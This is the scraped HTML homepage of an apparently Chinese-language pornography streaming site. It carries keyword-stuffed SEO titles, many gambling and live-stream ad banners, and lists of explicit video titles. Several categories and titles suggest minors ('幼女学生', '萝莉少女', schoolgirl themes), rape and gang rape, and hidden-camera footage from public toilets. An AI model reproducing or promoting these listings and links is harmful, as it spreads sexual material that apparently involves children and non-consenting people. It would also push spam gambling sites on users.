

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xczsyxx.com/
body_size: 9406
content:
<!doctype html><html lang="zh"><head><title>国产精品免费观看_国产一区二区高清_一区二区免费国产在线观看_欧美日韩福利电影一区二区三区四区_国产精品福利在线观看免费不卡_日本一区二区无码在线_完整观看高清秒播国内外精品资源_欧美日韩综合_亚洲国产精品久久久久网站久久久久国产精品_亚洲国产天堂久久久_亚洲国产精品综合久久20</title><meta name="keywords" content="精品二区三_国产一区二区免费_日韩精品一区二区三区四区_免费日本韩无砖码高清区_欧美谢精插精品一二区_国产精品免费大片_日本无码高清一二区_国产亚洲一区二区三区不卡_精品二区三_国产一区二区在线视频_精品二区三" /><meta name="description" content="国产伦精品一区二区三区新乡影视_国产一区二区高清_欧美成人一级_国产一区二区在线视频_久久精品国产久久男男_日韩欧美一区二区三区视频_国片精品jk制服丝袜_亚洲第一第二第三区_国产午夜精品一区二区_国" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"xczsyxx.com","wapurl":"xczsyxx.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产精品免费观看_国产一区二区高清_一区二区免费国产在线观看_欧美日韩福利电影一区二区三区四区_国产精品福利在线观看免费不卡_日本一区二区无码在线_完整观看高清秒播国内外精品资源_欧美日韩综合_亚洲国产精品久久久久网站久久久久国产精品_亚洲国产天堂久久久_亚洲国产精品综合久久20</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：xczsyxx.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=hzy6hff8r77"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/266039.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/fb6ca952b2f9f484eca7080ef5fd66a3.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">唾液分泌超甜萝莉真想射她一嘴精液</p></div></a></div><div class="vod-list"><a href="/play/266028.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/aebe35c03181900c8019c5fb1a9f8bd4.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">推特网红爆乳女神辛尤里剧情演绎上演老师勾引留堂学生</p></div></a></div><div class="vod-list"><a href="/play/266026.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/80dbbf78b5b2a6d4fee28e17e0c4c241.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">脱光光品尝大屌猛烈撞击后入猛怼大屁股口活非常好</p></div></a></div><div class="vod-list"><a href="/play/266022.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/17faa9b362fcec5ece42bf60ec500a20.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">外围女神青春学生妹JK制服很动人居然被老哥操的有点心动了</p></div></a></div><div class="vod-list"><a href="/play/266012.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/40d0994759dd91997ec11959ce4e16b5.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">外表清纯唯美眼镜学生妹小仙女翘起小屁屁乖乖挨操授精</p></div></a></div><div class="vod-list"><a href="/play/266003.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/e81faf3ee210b9487f5da54c249bcb5e.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">外围女神极品御姐纯天然大奶还是个抖音小网红</p></div></a></div><div class="vod-list"><a href="/play/265992.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/bfab3d971ba004f03becfd925117e6ea.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">外围女神青春学生妹JK制服很动人巨乳被老哥操的有点心动了</p></div></a></div><div class="vod-list"><a href="/play/265722.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/b36ea46c5a8f71a5009cbb54e9f07d1e.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">调教超嫩美少女浴室跪地尿嘴里酒店3P操嫩前后夹击骑脸插嘴淫荡名场面</p></div></a></div><div class="vod-list"><a href="/play/265682.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/2be5d2ef81327894a66b3a15ee68a120.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">调教反差女奴鞭打虐待捆绑蹂躏花样百出</p></div></a></div><div class="vod-list"><a href="/play/265649.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/ffdc89389da7a807ff2b490a0c34ae5a.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">调教01年奶子超白乳晕粉嫩学妹</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263652.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260109-1/32c124939023ebb0f6e7f638f0978959.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">侵犯酒醉人妻秘书无法抗拒的极品骚穴</p></div></a></div><div class="vod-list"><a href="/play/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/play/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/play/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/play/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/play/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/play/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/play/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/play/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/play/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/265909.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/833a935362d46e905d9592e3d5507901.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">探花约操22岁168极品外围女神</p></div></a></div><div class="vod-list"><a href="/play/265260.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/3ab820f98048bc1ef453d7a6ae3f67a5.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">四川广安肉体抵房租事件</p></div></a></div><div class="vod-list"><a href="/play/265200.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/4031437bd9c87b89fd1cf21842dc53f3.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">首次下海二十一岁学生很漂亮御姐型大学生女神</p></div></a></div><div class="vod-list"><a href="/play/264912.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260113-1/fd63c807e95b5ba17dc307112090dfd5.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">摄影师干极品嫩模你鸡巴那么大要操死我了</p></div></a></div><div class="vod-list"><a href="/play/264860.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260113-1/d95b32dfd429ed9ae07dcdb2fb93716c.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">少女面试遭遇潜规则</p></div></a></div><div class="vod-list"><a href="/play/264827.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260113-1/1dcdf2b8c885229e3e7d9128cd950d76.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">舌吻狂魔极品大波外围女神</p></div></a></div><div class="vod-list"><a href="/play/264824.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260113-1/dc512ffc37909d7156fc4a765d5e1701.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">少妇找主千里送逼被一顿狂操爽的哭爹喊娘</p></div></a></div><div class="vod-list"><a href="/play/264640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260112-1/0498b59454dccb426035ef0fb8833d02.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">人妻调教初体验被捆绑震动棒后入伺候</p></div></a></div><div class="vod-list"><a href="/play/264638.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260112-1/89cb9331c78dae467745aa44bab84745.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">人气博主柚子猫白丝小母狗温柔腿交</p></div></a></div><div class="vod-list"><a href="/play/264635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260112-1/d58b189a9dcf4f9ad99739442b25e31f.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">如此深情的外围女值得高速抽插迷人的大长腿</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/264570.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/ec00922002b56a71d78b136fdffc167d.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">马场纱奈 45岁 第2章 45岁初次知道全身敏感体质 子宫痉挛颤抖深刻体会快乐初次绝顶体验 马场纱奈 SDNM-516</p></div></a></div><div class="vod-list"><a href="/play/264502.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/b1f07a9061b9e038c77cb4eda9415446.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">救了命的男人竟然是最糟糕的强奸魔 持续被强迫进行无理射精堕入轮奸沼泽的急诊医师 渚恋生 START-376</p></div></a></div><div class="vod-list"><a href="/play/264656.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/456930258106a0fd1bc5542fc934f63b.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">哭泣吧，自作孽不可活！男学生因爱情受挫而心生怨恨…在保健室被侵犯的美人老师 花爱丽丝 花アリス SONE-890</p></div></a></div><div class="vod-list"><a href="/play/264709.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/3f17a2982f40e5f398bed955f2b3d9ac.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">辣妈真实颜射 46 次 未知演员 SDAM-142</p></div></a></div><div class="vod-list"><a href="/play/264650.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/598c56a919f40be8ef99a3a80590f07e.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">疗愈时光 铃木真由 宫村菜菜子 SS-133</p></div></a></div><div class="vod-list"><a href="/play/264630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/e3263d2cb3e24c9784c08d1c2002d4ed.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">内裤内射精自慰 未知演员 UPSP-001</p></div></a></div><div class="vod-list"><a href="/play/264576.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/e121ce53b267bb60323505fcd8dda5f0.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">痉挛恍惚状态！弓背高潮绝顶开发档案！ 【骤然蜕变，崩坏，觉醒】失控的高敏感子宫特辑 夏目响 START-374</p></div></a></div><div class="vod-list"><a href="/play/264551.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/b27b7483f2aa4fc6bf2e9c8b362c55a8.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">裸体家庭 Wakana Hono わか菜ほの SAN-380</p></div></a></div><div class="vod-list"><a href="/play/264556.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/193e24f7b9eca1afb68a74363e44b6b4.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">美人空姐（已婚者）限定 被埋在沙浴中无法动弹的淫乱NTR拘束按摩 在看不到侧脸的状态 未知演员 SGKI-059</p></div></a></div><div class="vod-list"><a href="/play/264806.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/4db915cd66c7345abf8facaf95bb6a17.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">邻居太太的淫荡美体 180分钟 未知演员 VNDS-5226</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html><script>
